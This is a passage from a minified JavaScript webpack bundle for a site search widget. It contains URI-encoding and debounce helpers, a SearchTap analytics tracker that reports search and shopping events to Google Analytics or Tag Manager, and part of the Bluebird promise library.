strict";e.exports=(e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},function(e,t,n){"use strict";var r=new RegExp("%[a-f0-9]{2}","gi"),i=new RegExp("(%[a-f0-9]{2})+","gi");function o(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function a(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(r),n=1;n<t.length;n++)t=(e=o(t,n).join("")).match(r);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),s=0;s<o.length;s++){var c=o[s];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},function(e,t,n){"use strict";e.exports=((e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]})},function(e,t,n){"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),i=Array.isArray(t),o=0;o<r.length;o++){var a=r[o],s=e[a];(i?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},function(e,t){function n(e,t,n){var r,i,o,a,s;function c(){var u=Date.now()-a;u<t&&u>=0?r=setTimeout(c,t-u):(r=null,n||(s=e.apply(o,i),o=i=null))}null==t&&(t=100);var u=function(){o=this,i=arguments,a=Date.now();var u=n&&!r;return r||(r=setTimeout(c,t)),u&&(s=e.apply(o,i),o=i=null),s};return u.clear=function(){r&&(clearTimeout(r),r=null)},u.flush=function(){r&&(s=e.apply(o,i),o=i=null,clearTimeout(r),r=null)},u}n.debounce=n,e.exports=n},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();e.exports=function(){function e(t,n,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.tracker=t,this.env=n||"prod",this.trackingID=r,"gtag"===this.tracker&&"prod"===this.env)try{gtag("config",this.trackingID)}catch(e){console.log(e)}}return r(e,[{key:"recordQuery",value:function(e){var t="/st-search?q="+e;if("prod"===this.env)try{switch(this.tracker){case"ga":ga("set","page",t),ga("send","pageview");break;case"gtag":gtag("config",this.trackingID,{page_path:t});break;case"gtm":window.dataLayer.push({event:"st virtualPageView"});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Query Recorded: "+t)}},{key:"recordSearchStartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Search Initiated",e,"Search Initiated");break;case"gtag":gtag("event","Search Initiated",{event_category:"SearchTap",event_label:"Search Initiated",event_action:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Search Start Recorded")}},{key:"recordProductViewedEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Viewed via SearchTap","click",e);break;case"gtag":gtag("event","Product Viewed via SearchTap",{event_category:"Product Viewed via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st productView",st_viewedItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Product Viewed: "+e)}},{key:"recordFilterEvent",value:function(e,t){if("prod"===this.env)try{switch(this.tracker){case"ga":"top"===e.toLowerCase()?ga("send","event","SearchTap Filters","Bubble Filters Selected",t):"left"===e.toLowerCase()&&ga("send","event","SearchTap Filters","Navigation Filters Selected",t);break;case"gtag":"top"===e.toLowerCase()?gtag("event","SearchTap Filters",{event_category:"Bubble Filters Selected",event_label:t,event_action:"click"}):"left"===e.toLowerCase()&&gtag("event","SearchTap Filters",{event_category:"Navigation Filters Selected",event_label:t,event_action:"click"});break;case"gtm":"top"===e?window.dataLayer.push({event:"st filter","st_filter variable":"Bubble Filters Selected: "+t}):"left"===e&&window.dataLayer.push({event:"st filter","st_filter variable":"Left Filters Selected: "+t});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" &  "+e+" Filter Recorded: "+t)}},{key:"recordSortEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Sort","select",e);break;case"gtag":gtag("event","SearchTap Sort",{event_category:"SearchTap Sort",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st sort",st_sort:"Sort Selected: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Sort Recorded: "+e)}},{key:"recordGenderEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Gender Filter","select",e);break;case"gtag":gtag("event","SearchTap Gender Filter",{event_category:"SearchTap Gender Filter",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st gender",st_gender:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Gender Recorded: "+e)}},{key:"recordCartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added in the Cart via SearchTap","click",e);break;case"gtag":gtag("event","Product Added in the Cart via SearchTap",{event_category:"Product Added in the Cart via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st add to cart",add_cart:"Product Added in the Cart via SearchTap: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to Cart Event Recorded for: "+e)}},{key:"recordWishListEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added to the WishList","click",e);break;case"gtag":gtag("event","Product Added to the WishList",{event_category:"Product Added to the WishList",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st wishlist",st_cartItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to WishList Event Recorded for: "+e)}}]),e}()},function(e,t,n){(function(t,n,r){var i;i=function(){var e,i,o;return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var c="function"==typeof _dereq_&&_dereq_;if(!s&&c)return c(a,!0);if(o)return o(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return i(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){"use strict";t.exports=function(e){var t=e._SomePromiseArray;function n(e){var n=new t(e),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}e.any=function(e){return n(e)},e.prototype.any=function(){return n(this)}}},{}],2:[function(e,n,r){"use strict";var i;try{throw new Error}catch(e){i=e}var o=e("./schedule"),a=e("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new a(16),this._normalQueue=new a(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=o}function c(e){for(;e.length()>0;)u(e)}function u(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),r=e.shift();t.call(n,r)}}s.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(e,n){n?(t.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),t.exit(2)):this.throwLater(e)},s.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout(function(){e(t)},0);else try{this._schedule(function(){e(t)})}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=function(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()},s.prototype.invoke=function(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()},s.prototype.settlePromises=function(e){this._normalQueue._pushOne(e),this._queueTick()},s.prototype._drainQueues=function(){c(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,c(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},n.exports=s,n.exports.firstLineError=i},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,r){var i=!1,o=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(o,o,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},c=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(o){i||(i=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var u=n(o),l=new e(t);l._propagateFrom(this,1);var f=this._target();if(l._setBoundTo(u),u instanceof e){var p={promiseRejectionQueued:!1,promise:l,target:f,bindingPromise:u};f._then(t,a,void 0,l,p),u._then(s,c,void 0,l,p),l._setOnCancel(u)}else l._resolveCallback(f);return l},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var i=e("./promise")();i.noConflict=function(){try{Promise===i&&(Promise=r)}catch(e){}return i},t.exports=i},{"./promise":22}],5:[function(e,t,n){"use strict";var r=Object.create;if(r){var i=r(null),o=r(null);i[" size"]=o[" size"]=0}t.exports=function(t){var n,r=e("./util"),i=r.canEvaluate;r.isIdentifier;function o(e,n){var i;if(null!=e&&(i=e[n]),"function"!=typeof i){var o="Object "+r.classString(e)+" has no method '"+r.toString(n)+"'";throw new t.TypeError(o)}return i}function a(e){return o(e,this.pop()).apply(e,this)}function s(e){return e[this]}function c(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(a,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t;if("number"==typeof e)t=c;else if(i){var r=n(e);t=null!==r?r:s}else t=s;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=o.tryCatch,s=o.errorObj,c=t._async;t.prototype.break=t.prototype.cancel=function(){if(!i.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),c.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(o.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),c.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),c.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=e("./es5").keys,i=n.tryCatch,o=n.errorObj;return function(e,a,s){return function(c){var u=s._boundValue();e:for(var l=0;l<e.length;++l){var f=e[l];if(f===Error||null!=f&&f.prototype instanceof Error){if(c instanceof f)return i(a).call(u,c)}else if("function"==typeof f){var p=i(f).call(u,c);if(p===o)return p;if(p)return i(a).call(u,c)}else if(n.isObject(c)){for(var d=r(f),h=0;h<d.length;++h){var v=d[h];if(f[v]!=c[v])continue e}return i(a).call(u,c)}}return t}}}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){var t=!1,n=[];function r(){this._trace=new r.CapturedTrace(i())}function i(){var e=n.length-1;if(e>=0)return n[e]}return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var e=n.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},r.CapturedTrace=null,r.create=function(){if(t)return new r},r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var n=e.prototype._pushContext,o=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,c=e.prototype._promiseCreated;r.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=o,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=c,t=!1},t=!0,e.prototype._pushContext=r.prototype._pushContext,e.prototype._popContext=r.prototype._popContext,e._peekContext=e.prototype._peekContext=i,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},r}},{}],9:[function(e,n,r){"use strict";n.exports=function(n,r,i,o){var a,s,c,u,l=n._async,f=e("./errors").Warning,p=e("./util"),d=e("./es5"),h=p.canAttachTrace,v=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,y=/\((?:timers\.js):\d+:\d+\)/,m=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,_=null,g=null,b=!1,w=!(0==p.env("BLUEBIRD_DEBUG")),C=!(0==p.env("BLUEBIRD_WARNINGS")||!w&&!p.env("BLUEBIRD_WARNINGS")),k=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!w&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),x=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(C||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var e=[];function t(){for(var t=0;t<e.length;++t)e[t]._notifyUnhandledRejection();r()}function r(){e.length=0}u=function(n){e.push(n),setTimeout(t,1)},d.defineProperty(n,"_unhandledRejectionCheck",{value:t}),d.defineProperty(n,"_unhandledRejectionClear",{value:r})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),u(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){G("rejectionHandled",a,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),G("unhandledRejection",s,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return V(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var t=n._getContext();s=p.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();a=p.contextBind(t,e)};var S=function(){};n.longStackTraces=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ne.longStackTraces&&J()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,i=n.prototype._dereferenceTrace;ne.longStackTraces=!0,S=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=i,r.deactivateLongStackTraces(),ne.longStackTraces=!1},n.prototype._captureStackTrace=U,n.prototype._attachExtraTrace=B,n.prototype._dereferenceTrace=H,r.activateLongStackTraces()}},n.hasLongStackTraces=function(){return ne.longStackTraces&&J()};var T={unhandledrejection:{before:function(){var e=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,e},after:function(e){p.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,e},after:function(e){p.global.onrejectionhandled=e}}},j=function(){var e=function(e,t){if(!e)return!p.global.dispatchEvent(t);var n;try{return n=e.before(),!p.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new CustomEvent(t,{detail:n,cancelable:!0});return d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}if("function"==typeof Event){t=new Event("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new Event(t,{cancelable:!0});return r.detail=n,d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}return(t=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,!1,!0,n),e(T[t],r)}}catch(e){}return function(){return!1}}(),F=p.isNode?function(){return t.emit.apply(t,arguments)}:p.global?function(e){var t="on"+e.toLowerCase(),n=p.global[t];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function E(e,t){return{promise:t}}var O={promiseCreated:E,promiseFulfilled:E,promiseRejected:E,promiseResolved:E,promiseCancelled:E,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:E},A=function(e){var t=!1;try{t=F.apply(null,arguments)}catch(e){l.throwLater(e),t=!0}var n=!1;try{n=j(e,O[e].apply(null,arguments))}catch(e){l.throwLater(e),n=!0}return n||t};function R(){return!1}function $(e,t,n){var r=this;try{e(t,n,function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+p.toString(e));r._attachCancellationCallback(e)})}catch(e){return e}}function P(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?p.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function I(){return this._onCancelField}function L(e){this._onCancelField=e}function N(){this._cancellationParent=void 0,this._onCancelField=void 0}function D(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}n.config=function(e){if("longStackTraces"in(e=Object(e))&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&S()),"warnings"in e){var t=e.warnings;ne.warnings=!!t,x=ne.warnings,p.isObject(t)&&"wForgottenReturn"in t&&(x=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!ne.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=N,n.prototype._propagateFrom=D,n.prototype._onCancel=I,n.prototype._setOnCancel=L,n.prototype._attachCancellationCallback=P,n.prototype._execute=$,q=D,ne.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!ne.monitoring?(ne.monitoring=!0,n.prototype._fireEvent=A):!e.monitoring&&ne.monitoring&&(ne.monitoring=!1,n.prototype._fireEvent=R)),"asyncHooks"in e&&p.nodeSupportsAsyncResource){var r=ne.asyncHooks,a=!!e.asyncHooks;r!==a&&(ne.asyncHooks=a,a?i():o())}return n},n.prototype._fireEvent=R,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var q=function(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)};function M(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function U(){this._trace=new ee(this._peekContext())}function B(e,t){if(h(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=z(e);p.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(e,"__stackCleaned__",!0)}}}function H(){this._trace=void 0}function V(e,t,r){if(ne.warnings){var i,o=new f(e);if(t)r._attachExtraTrace(o);else if(ne.longStackTraces&&(i=n._peekContext()))i.attachExtraTrace(o);else{var a=z(o);o.stack=a.message+"\n"+a.stack.join("\n")}A("warning",o)||W(o,"",!0)}}function Q(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],i="    (No stack trace)"===r||_.test(r),o=i&&X(r);i&&!o&&(b&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function z(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?function(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||_.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:Q(t)}}function W(e,t,n){if("undefined"!=typeof console){var r;if(p.isObject(e)){var i=e.stack;r=t+g(i,e)}else r=t+String(e);"function"==typeof c?c(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function G(e,t,n,r){var i=!1;try{"function"==typeof t&&(i=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){l.throwLater(e)}"unhandledRejection"===e?A(e,n,r)||i||W(n,"Unhandled rejection "):A(e,r)}function K(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{t=e&&"function"==typeof e.toString?e.toString():p.toString(e);if(/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+function(e){if(e.length<41)return e;return e.substr(0,38)+"..."}(t)+">, no stack trace)"}function J(){return"function"==typeof te}var X=function(){return!1},Y=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function Z(e){var t=e.match(Y);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function ee(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);te(this,ee),t>32&&this.uncycle()}p.inherits(ee,Error),r.CapturedTrace=ee,ee.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,i=this;void 0!==i;++r)t.push(i),i=i._parent;for(r=(e=this._length=r)-1;r>=0;--r){var o=t[r].stack;void 0===n[o]&&(n[o]=r)}for(r=0;r<e;++r){var a=n[t[r].stack];if(void 0!==a&&a!==r){a>0&&(t[a-1]._parent=void 0,t[a-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var s=r>0?t[r-1]:this;a<e-1?(s._parent=t[a+1],s._parent.uncycle(),s._length=s._parent._length+1):(s._parent=void 0,s._length=1);for(var c=s._length+1,u=r-2;u>=0;--u)t[u]._length=c,c++;return}}}},ee.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=z(e),n=t.message,r=[t.stack],i=this;void 0!==i;)r.push(Q(i.stack.split("\n"))),i=i._parent;!function(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],i=t.length-1,o=t[i],a=-1,s=r.length-1;s>=0;--s)if(r[s]===o){a=s;break}for(s=a;s>=0;--s){var c=r[s];if(t[i]!==c)break;t.pop(),i--}t=r}}(r),function(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}(r),p.notEnumerableProp(e,"stack",function(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}(n,r)),p.notEnumerableProp(e,"__stackCleaned__",!0)}};var te=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():K(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,_=e,g=t;var n=Error.captureStackTrace;return X=function(e){return v.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r,i=new Error;if("string"==typeof i.stack&&i.stack.split("\n")[0].indexOf("stackDetection@")>=0)return _=/@/,g=t,b=!0,function(e){e.stack=(new Error).stack};try{throw new Error}catch(e){r="stack"in e}return"stack"in i||!r||"number"!=typeof Error.stackTraceLimit?(g=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?K(t):t.toString()},null):(_=e,g=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6})}();"undefined"!=typeof console&&void 0!==console.warn&&(c=function(e){console.warn(e)},p.isNode&&t.stderr.isTTY?c=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(c=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var ne={warnings:C,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return k&&n.longStackTraces(),{asyncHooks:function(){return ne.asyncHooks},longStackTraces:function(){return ne.longStackTraces},warnings:function(){return ne.warnings},cancellation:function(){return ne.cancellation},monitoring:function(){return ne.monitoring},propagateFromFunction:function(){return q},boundValueFunction:function(){return M},checkForgottenReturns:function(e,t,n,r,i){if(void 0===e&&null!==t&&x){if(void 0!==i&&i._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var o="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),c=Q(s),u=c.length-1;u>=0;--u){var l=c[u];if(!y.test(l)){var f=l.match(m);f&&(o="at "+f[1]+":"+f[2]+":"+f[3]+" ");break}}if(c.length>0){var p=c[0];for(u=0;u<s.length;++u)if(s[u]===p){u>0&&(a="\n"+s[u-1]);break}}}var d="a promise was created in a "+n+"handler "+o+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}},setBounds:function(e,t){if(J()){for(var n,r,i=(e.stack||"").split("\n"),o=(t.stack||"").split("\n"),a=-1,s=-1,c=0;c<i.length;++c)if(u=Z(i[c])){n=u.fileName,a=u.line;break}for(c=0;c<o.length;++c){var u;if(u=Z(o[c])){r=u.fileName,s=u.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(X=function(e){if(v.test(e))return!0;var t=Z(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}},warn:V,deprecated:function(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" 